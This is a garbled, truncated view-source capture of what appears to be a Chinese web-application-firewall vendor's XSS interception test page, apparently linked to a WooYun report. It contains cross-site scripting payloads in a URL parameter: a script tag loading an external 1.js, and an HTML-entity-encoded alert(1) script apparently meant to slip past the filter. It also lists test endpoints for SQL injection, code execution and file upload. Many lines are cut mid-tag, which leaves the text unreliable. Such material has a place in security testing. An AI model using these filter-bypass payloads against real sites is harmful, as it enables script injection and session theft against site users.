 view-source:secaqb.anquanbao.org/xss.php?gcode=.<script%20src=http://localhost/1.js>.
>
le>安全宝 XSS拦截测试</title>
d>
>
数: gcode<br />
数: pcode<br />
参数: ccode<br />
xss.php?gcode=&#60;&#115;&#99;&#114;&#105;&#112;&#116;&#62;&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;&#60;&#47
=.<script src=http://localhost/1.js>.<br /><br />  <br /><br /><br /><br />
AF测试主页地址: <a href="http://secaqb.anquanbao.org/">http://secaqb.anquanbao.org/</a></p>
QL注入测试地址: <a href="http://secaqb.anquanbao.org/sqlin.php">http://secaqb.anquanbao.org/sqlin.php</a></p>
脚本跨站测试地址: <a href="http://secaqb.anquanbao.org/xss.php">http://secaqb.anquanbao.org/xss.php</a> </p>
代码执行测试地址: <a href="http://secaqb.anquanbao.org/exec.php">http://secaqb.anquanbao.org/exec.php</a></p>
文件上传测试地址: <a href="http://secaqb.anquanbao.org/upfile.php">http://secaqb.anquanbao.org/upfile.php</a></p>?>
<br /><br />
t>//test
pt>
>
>
www.wooyun.org